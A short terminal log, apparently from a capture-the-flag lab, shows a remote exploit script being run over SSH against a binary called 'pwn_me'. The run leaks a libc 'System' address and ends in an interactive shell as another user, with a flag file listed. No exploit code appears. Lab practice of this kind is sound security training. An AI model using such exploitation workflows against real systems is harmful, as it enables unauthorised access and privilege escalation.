 [angels/exp][4:16:16] rtdeusz ls
s_local.py  s_remote.py  venv
[angels/exp][4:16:20] rtdeusz python3 s_remote.py
[+] Connecting to 10.10.134.31 on port 22: Done
[*] guardian@10.10.134.31:
    Distro    Ubuntu 16.04
    OS:       linux
    Arch:     amd64
    Version:  4.15.0
    ASLR:     Enabled
[+] Starting remote process bytearray(b'./pwn_me') on 10.10.134.31: pid 1836
b'System is at: 0xf7d60950\n'
[*] Switching to interactive mode
$ $ ls
guardian_flag.txt  pwn_me
$ $ whoami
binexgod
$ $